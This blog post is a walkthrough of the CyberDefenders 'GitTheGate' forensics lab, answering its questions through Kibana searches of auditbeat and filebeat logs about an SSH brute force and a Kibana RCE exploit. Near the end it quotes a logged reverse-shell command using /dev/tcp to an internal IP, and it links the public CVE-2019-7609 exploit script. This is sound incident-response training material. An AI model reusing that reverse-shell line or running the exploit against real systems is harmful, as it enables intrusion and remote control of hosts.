GitTheGate
Back again for another CyberDefenders post. This is GitTheGate and I’ll work this like the last one, poke around before I answer any questions. The prompt is pretty self-explanatory
1
2
3
Overnight we've had an attack on our network, we have two devices in the cloud and it appears both have been compromised.

The attack appears to have taken place on the 25th of May between 9am and 11:30am. Our network is composed of one box that is front facing with an SSH port open to the web and a second server behind it running an old Elastic Stack. Please recover the information requested in these challenges so we can piece together what happened.
The instructions are pretty straight forward, download the VM, expand it, run it, and log in. I am using the latest version of VirtualBox and it comes ready to go once you launch it, browse to http://127.0.0.1:5601 and you’re off to the races.
Looking around
Once you access the Kibana homepage, you can see a pretty obvious slice of time we’ll be focusign on. It defaults to 2 years ago to ~10 months ago, you can expand around but that’s all there is.

First we check the indexes, and there are a few, auditbeat-*, filebeat-*, and kibana_sample_data_logs. Checkign in the agent.hostname field is a good place to start because we can get an idea of what’s been reporting logs and what logs they might offer. In this case, we know we have an SSH box and a system running the elastic stack (elasticsearch, kibana, and logstash presumably).
Since we have a timeline and we know one system, according to the prompt, is web facing, let’s start with the ssh box with the search agent.hostname:sshbox. If we look at the user.audit.id field and the user.name field, we might find who has been on the system.

One value sticks out pretty sorely, 4294967295, and that may or may not be something, just keep it in mind. If we go to the auditbeat-* index pattern, we can build a table that’s useful for looking at these processes. I’ll start with these fields and add more as I think I need them.

If you go to the very bottom, you see you’re limited to 500 events. I wouldn’t necessarily make this change in production without testing, but you can go to Kibana settings and see much more. Open the Gear at the left in a new tab > Advanced settings > Discover > Number of Rows and set it to 10000. If you scroll down now, you’ll see more rows, but this will slow down requests. Toggle the number until you end uip with a nice balance.
Since we know SSH is exposed, let’s find sucessful SSH connections using a query like agent.hostname:sshbox AND event.dataset:login AND event.outcome:success. Now let’s toggle the source_ip field and add that to our table, we see two IPs, 49.2.23.100 and 134.122.125.130. The rarer ones are often more interesting, so I’ll keep those in mind.

An extremely useful way to search data in Kibana is to make visualizations. There’s a lot to learn here, but getting started is pretty easy and there are resources like this and this. I launch the visualize tab, created a simple visualization of hosts and process names and generated a table like this.

Using the table headers to sort the count by reverse order, we find the rare commands, which again, might be interesting since we see things like cat, touch, useradd, and whoami, some commands that might imply discovery and creation of users for persistence on the elk-stack system.
So to reinventory what we have, there’s some interesting IPs, some interesting commands, and at least one interesting user ID. Let’s look at the questions.
Questions
It doesn’t tell you what index to search, but set your index pattern to kibana_sample_data_logs. You also need to change the timezone. Go to Settings and find Timezone for date formatting. Set that to UTC.
Using the “View Surrounding Documents” option, find the ID of the document that is 14 documents before (older) the id GDQOB3IBwJHf9VOW-r0Y?
Honestly not a fan of this question. It’s more of a navigate the UI than find something useful. You can search _id:GDQOB3IBwJHf9VOW-r0Y to find the document, click the expand arrow, and view surrounding documents. Go to the bottom, change the 5 to 14 and get the _id of the last document
Using the “View Surrounding Documents” option, find the IP of the document that is 16 documents after (newer) the id vDQOB3IBwJHf9VOW-Lyd?
Same thing here, except search vDQOB3IBwJHf9VOW-Lyd and 16 newer, find the clientip field of 191.189.39.130
How many requests have come from the IP address 2.49.53.218 between the 6th of May and the 13th of May? (time is in UTC)
Filter from May 6 2020 to May 13 2020 and search clientip:2.49.53.218. You get 7 hits.
What percentage of logs are from windows 8 machines on the 11th of May? (time is in UTC)
Set your timeframe from midnight May 11 to Midnight May 12 2020 and expand the field machine.os to see a percentage of 21.7%. That’s not the answer though… bust a calculator out, hover over the number, and you see 50. Thats out of a total of 230 documents. 50/230 gives you 21.739…%, round it.
How many 503 errors were there on the 8th of May? (time is in UTC)
Search the response field with 503, that will get you your answer.
How many connections to the host “www.elastic.co” were made on the 12th of May? (time is in UTC)
Searching with the right time zone (my time zone kept swapping to the wrong one, probably me not reloading right) gets you the right answer here, host:www.elastic.co will get you the events.
What is the second most common extension of files being accessed on the 12th of May? (time is in UTC)
If we count empty string as an extension, this answer makes sense. Do the search but make sure your dates are right.
Find the first IP address to connect to the host elastic-elastic-elastic.org on the 12th of May. (time is in UTC)
Use the sort timestamp ascending (click the arrow next to Time) to get your answer here after filtering by host:"elastic-elastic-elastic.org".
What was the username used that failed to log in on the 15th of May at 10:44 pm? (time is in UTC)
I’ve been coming back to this over a couple of days and don’t feel like my timezone settings are sticking. Save yourself some trouble and double check timezone under Settings > Advanced and making sure its at UTC. Once you do that, you’ll see a few usernames fail in this minute. deploy is our answer though.
I filtered by username column to make it easier to see.
What’s the host machine’s hostname?
Expand the event we just got an answer from and look for the agent.hostname field for your answer.
Using current data, what version of the stack is running?
Click the little life preserver in the top right of the screen to see a version number. That’s your answer
Using current data in the auditbeat index, what is the name of the elasticsearch node? (one word)
Use the host.hostname field to find this value. You can click the visualize button and it will drop you to a broken visualization. Use the sidebar to change, under Buckets, the Field dropdown to select host.hostname.keyword and you’ll see the name in the bar chart as a label.
What is the name of the beat to collect windows logs? (one word)
Just google this, its a piece of software provided by elastic and called winlogbeat but not in use in this cluster.
What is the name of the beat that sends network data? (one word)
Again just google this, its another piece of software provided by elastic and called packetbeat but not in use in this cluster.
How many fields are in the auditbeat-* index pattern?
This is elastic specific information, so if you’re not familiar with it, you’ll need to go to Settings by clicking the Gear at the far left side, then under Kibana, click Index Patterns then auditbeat-* and see the Fields (1113) and that count is your answer.
On the 14th of May, how many failed authentication attempts did the host server receive? (time is in UTC)
This search will get you all failed auth events. They’re grouped under event.type:"authentication_failure", and you’ll see the count of 762.
On the 13th and 14th of May, how many bytes were received by the source IP 159.89.203.214 (time is in UTC)
Use visualizations to do this. You could do this manually and it’d be awful, but what you really wanna do is SUM all the bytes. Here’s a query that’ll do it. We are summing the numbers, filtering by source.ip of 159.89.203.214 and then using the client.bytes field to add them up.
What username did they crack?
Easiest way is to see who had successful auths and work backwards. Build a new visualization, select data table, search for event.type:authentication*, split the buckets by user.name.keyword and then event.outcome.keyword and you’ll be able to see what’s what. Sort by outcome and you’ll see successful auths for one two usernames, which do you think they authed with?
What host was attacked?
Chagne the second bucket to host.hostname.keyword and you’ll see which hosts had authentication attempts for the username johnny, its sshbox
How many were failed attempts made on the machine?
Pivot off the existing table and update your search filter to find event.type:authentication_failure only. Update your buckets so you’re now counting failures by host.hostname.keyword, delete the comma, and get your answer.
What time was the last failed attempted login?
Use this search and sort by time event.type:authentication_failure AND host.hostname:sshbox AND user.name:johnny
What time did the attacker successfully login?
Use this search and sort by time event.type:authentication_success AND host.hostname:sshbox AND user.name:johnny
What is the first command the attacker ran on the box?
This question doesn’t make sense, the answer is for a box that’s not sshbox, but what’s the first command you’d run on a box you just broke into? Probably whoami.
What tool did the attacker use to get the exploit onto the machine?
Back to sshbox now I guess, but there’s one tool they used to pull down the exploit, and it’s git.
Shortly after getting the exploit on the machine, the attacker used vim to create a file. What is the name of that file?
If you’ve been using a search like this you can see pretty easily what file they created.
What is the filename of the exploit that was run?
Same search from above helps us again, we can find the filename by moving our eyes down a bit.
What is the first ID of the log that shows the exploit being run?
I used the hints on this one, I couldn’t get an answer that matched the pattern their flag had. I am not sure why I’m checking filebeat when the answer seems like it would be in auditbeat and match the first time we see the python script run. Instead, we’re supposed to go to filebeat and find event ID _id:”_SHbS3IBCEolQs9lAD3z”. This is the full event they want you to find, I found it by taking the answer from the hints and filtering the _id table. I kept getting query errors from elasticsearch when I’d simply try to search it. But even that answer didn’t work?? I’m not sure what’s going on here tbh.
1
agent.hostname:sshbox agent.id:a5458eb5-3354-49e1-99f8-d9fa2d5d6356 agent.type:filebeat agent.ephemeral_id:d483f655-fd76-4765-968d-e1604e03020c agent.version:7.6.2 log.file.path:/var/log/audit/audit.log log.offset:4,820,095 fileset.name:log auditd.log.sequence:2,391 auditd.log.proctitle:python2^@CVE-2019-7609-kibana-rce.py^@-h cloud.instance.id:193219913 cloud.provider:digitalocean cloud.region:nyc1 input.type:log @timestamp:May 25, 2020 @ 12:42:21.402 ecs.version:1.4.0 service.type:auditd host.hostname:sshbox host.os.kernel:4.15.0-101-generic host.os.codename:bionic host.os.name:Ubuntu host.os.family:debian host.os.version:18.04.4 LTS (Bionic Beaver) host.os.platform:ubuntu host.containerized:false host.name:sshbox host.id:cc01ad209e454bc3ad8af9bf330096ac host.architecture:x86_64 event.module:auditd event.action:proctitle event.dataset:auditd.log _id:_SHbS3IBCEolQs9lAD3z _type:_doc _index:filebeat-7.6.2-2020.05.22-000001 _score: - suricata.eve.timestamp:May 25, 2020 @ 12:42:21.402
What parameter turned the script from testing to exploiting?
So first this one, I just went to the script. Find the git clone command, you’ll find the repo name and URL, and you can find the parameter here https://github.com/LandGrey/CVE-2019-7609/blob/1c41d479e82701be8506ff618f46f2e6dcd65ebf/CVE-2019-7609-kibana-rce.py#L91
Using filebeat data - What IP was the shell sent to?
Still don’t know why they want to use filebeat data, but the ip is 10.116.0.2. This is the full command line you’re looking for /bin/sh, -c, if [ ! -f /tmp/lsyeiqgt ];then touch /tmp/lsyeiqgt && /bin/bash -c '/bin/bash -i >& /dev/tcp/10.116.0.2/8888 0>&1'; fi
Using filebeat data - After running the exploit, they accessed the /etc/passwd file, what is the ID of the doc that shows this?
I’m just not a fan of what is the ID of the doc that shows this with some of the technical issues I’ve been running into here. Also, I’m struggling to find much value in pursing this stuff in filebeat vs auditbeat and
Using filebeat data - We think they created a new user. What was the name of that user?
Auditbeat is way quicker for this. A utility to add users is useradd and we can find the username quickly by searching for process.name:useradd
OK All Done
This is a really good collection of data. I’ve put together similar data sets for testing detection stuff and its a lot of work, so I really appreciate someone going through the trouble to do that. However, I ran into quite a bit of technical issues (timezones resetting, kibana searches failing, various others) that made this pretty frustrating to work through sometimes. I bailed on a ew questions and just used the hints, so it was frustrating that even using the provided answer for one of the questions didn’t result in a correct answer (#27).
Over all, good stuff, and rough edges aside, this is a good exercise.